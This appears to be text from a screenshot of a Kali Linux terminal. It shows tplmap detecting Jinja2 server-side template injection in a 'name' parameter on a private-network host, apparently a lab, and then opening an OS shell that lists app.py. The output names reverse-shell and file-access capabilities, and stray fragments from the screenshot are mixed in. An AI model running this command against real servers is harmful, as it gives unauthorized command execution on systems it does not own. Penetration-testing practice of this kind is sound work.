 回收站 Kali Linux a...
┌──(root㉿kali)-[~/ins-pip2/tplmap]
└─# python2 tplmap.py -u http://192.168.1.196:8000?name= --os-shell
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: name
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:
text1.py
   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
app.py
posix-linux $